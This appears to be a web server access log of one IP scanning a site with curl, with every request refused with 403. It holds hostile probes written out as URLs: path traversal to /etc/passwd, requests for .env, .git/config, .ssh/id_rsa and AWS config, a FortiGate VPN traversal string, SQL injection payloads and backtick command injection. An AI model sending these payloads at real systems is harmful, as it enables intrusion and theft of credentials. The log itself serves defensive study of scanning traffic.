 178.19.45.123 - - [11/Aug/2023:12:00:14 +0700] "GET /WebReport/ReportServer HTTP/1.1" 403 717 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:15 +0700] "GET /.env HTTP/1.1" 403 858 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:16 +0700] "GET /../../../etc/passwd HTTP/1.1" 403 539 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:17 +0700] "GET /Vagrantfile HTTP/1.1" 403 608 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:19 +0700] "GET /.git/config HTTP/1.1" 403 855 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:21 +0700] "GET /../WEB-INF/web.xml HTTP/1.1" 403 647 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:23 +0700] "GET /_phpmyadmin/index.php HTTP/1.1" 403 874 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:24 +0700] "GET /.htaccess HTTP/1.1" 403 835 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:26 +0700] "GET /.DS_Store HTTP/1.1" 403 519 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:28 +0700] "GET /.github/workflows/build.yaml HTTP/1.1" 403 273 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:29 +0700] "GET /.aws/config.yaml HTTP/1.1" 403 180 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:31 +0700] "GET /info.php HTTP/1.1" 403 415 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:32 +0700] "GET /phpinfo.php HTTP/1.1" 403 961 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:34 +0700] "GET /.htaccess HTTP/1.1" 403 249 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:36 +0700] "GET /download.php?file=../../../../../etc/passwd HTTP/1.1" 403 386 "-
178.19.45.123 - - [11/Aug/2023:12:00:37 +0700] "GET /.ssh/id_rsa HTTP/1.1" 403 165 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:39 +0700] "GET /.travis.yml HTTP/1.1" 403 777 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:41 +0700] "GET /.travis.yml.swp HTTP/1.1" 403 825 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:43 +0700] "GET /.travis.yml~ HTTP/1.1" 403 568 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:44 +0700] "GET /remote/fgt_lang?lang=/../../../..//dev/cmdb/sslvpn_websession HT
178.19.45.123 - - [11/Aug/2023:12:00:46 +0700] "GET /.config.php.swp HTTP/1.1" 403 728 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:47 +0700] "GET /../etc/passwd HTTP/1.1" 403 687 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:48 +0700] "GET /../../etc/passwd HTTP/1.1" 403 435 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:49 +0700] "GET /../../../etc/passwd HTTP/1.1" 403 890 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:50 +0700] "GET /../../../../etc/passwd HTTP/1.1" 403 262 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:51 +0700] "GET /../../../../../etc/passwd HTTP/1.1" 403 101 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:53 +0700] "GET /posts/1%27+OR+SLEEP%28999%29+--+-+ HTTP/1.1" 403 994 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:54 +0700] "GET /%60whoami%60 HTTP/1.1" 403 446 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:56 +0700] "GET /%60id%60 HTTP/1.1" 403 546 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:57 +0700] "GET /%60pwd%60 HTTP/1.1" 403 253 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:00:58 +0700] "GET /%60ls%60 HTTP/1.1" 403 109 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:01:00 +0700] "GET /%60uname%60 HTTP/1.1" 403 283 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:01:01 +0700] "GET /posts/1%27+OR+1=1+--+-+ HTTP/1.1" 403 633 "-" "curl/7.88.1"
178.19.45.123 - - [11/Aug/2023:12:01:02 +0700] "GET /posts/1%27+ORDER+BY+1+--+-+ HTTP/1.1" 403 765 "-" "curl/7.88.1"